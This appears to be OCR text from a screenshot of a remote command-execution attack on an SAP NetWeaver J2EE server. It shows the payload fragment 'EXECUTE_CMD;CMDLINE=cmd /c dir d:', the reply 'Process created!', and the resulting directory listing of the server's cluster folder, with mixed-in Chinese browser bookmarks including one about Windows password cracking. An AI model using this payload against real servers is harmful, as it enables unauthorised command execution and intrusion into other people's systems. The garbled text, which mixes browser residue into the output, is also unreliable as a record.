 til.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c dir d: 百度 <Ctrl+.
访问最多 新手上路 【猫客工作室】服务... Windows系统密码破... 无法找到该页 中铁物资武汉公司
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Volume in drive D has no label.
Volume Serial Number is BC4F-2BFE
Directory of D:\usr\sap\WPE\J01\j2ee\cluster\server1
03/05/2015 08:03 AM <DIR> .
03/05/2015 08:03 AM <DIR> ..
03/05/2015 08:03 AM 2,008 .hotspot_compiler
11/04/2011 03:59 PM <DIR> apps
11/02/2011 10:04 PM <DIR> bin
11/02/2011 10:05 PM <DIR> buffer
03/05/2015 08:03 AM <DIR> cfg
03/07/2015 11:01 AM <DIR> compilerTempDir
03/05/2015 08:03 AM <DIR> dtd
01/28/2015 08:24 AM 58,578 hs_err_pid139748.log
03/05/2015 08:04 AM 2,178 jarm.log
11/02/2011 10:16 PM <DIR> java
03/05/2015 08:03 AM 916 java.policy
03/04/2015 09:41 PM <DIR> log
03/05/2015 08:03 AM <DIR> META-INF
03/05/2015 08:04 AM 0 out
11/02/2011 10:15 PM <DIR> persistent
03/05/2015 08:03 AM 1,324 remote.policy
11/02/2011 10:18 PM <DIR> sap.com
11/02/2011 10:05 PM <DIR> sapjms
11/02/2011 10:30 PM <DIR> scheduler
03/06/2015 09:34 PM 3,053,580 security_audit.0.log
02/27/2015 11:46 PM 10,000,271 security_audit.1.log
03/02/2015 05:43 AM 10,000,175 security_audit.2.log
03/04/2015 12:48 PM 10,000,450 security_audit.3.log
03/06/2015 09:34 PM 10,000,292 security_audit.4.log
03/05/2015 08:06 AM 204 slderror.log
03/05/2015 08:04 AM <DIR> temp
02/02/2012 04:00 PM 53,881 version.bin
03/05/2015 08:03 AM 385 version.txt
14 File(s) 43,174,242 bytes
16 Dir(s) 53,459,628,032 bytes free